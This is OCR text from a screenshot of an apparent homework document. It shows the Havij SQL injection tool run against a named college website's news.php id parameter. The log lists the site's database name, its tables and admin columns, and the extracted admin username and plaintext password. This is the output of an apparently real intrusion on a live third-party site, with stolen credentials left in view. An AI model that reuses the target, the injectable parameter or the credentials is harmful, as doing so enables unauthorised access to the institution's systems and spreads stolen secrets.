 HW - Google Drive
W.H 2.docx
docs.google.com/document/d/1U
W.H 2
.DOCX
File Edit View Insert Format Tools
Share
100%
Normal te
Summary
Outline
Headings you add to the document will
appear here.
7 8
8
9
10
Havij
Target: http://www.simscollege.ac.in/news.php?id=54
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
tbl_downloads
tbl_department
tbl_corporate_cat
tbl_content
tbl_cat
tbl_careers
tbl_attraction_images
tbl_almumni_members
tbl_admin
dt_created
admin_pwd
admin_username
tbl_acd_team
tbl_abtus_cat
admin_username admin_pwd
admin rESET!234
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE
Clear Log
Current DB: lpodwate_dbsimscoll
Count(table_name) of information_schema.tables Where table_schema=0x6C706F64776174655F646273
Tables found: tbl_abtus_cat,tbl_acd_team,tbl_admin,tbl_almumni_members,tbl_attraction_images,tbl_ca
Count(column_name) of information_schema.columns Where table_schema=0x6C706F64776174655F64
Columns found: admin_username,admin_pwd,dt_created
Count(*) of lpodwate_dbsimscoll.tbl_admin is 1
Data Found: admin_username=admin
Data Found: admin_pwd=rESET!234
96°F
Haze
Search
1
ENG
INTL
8:35 PM
5/31/2023
1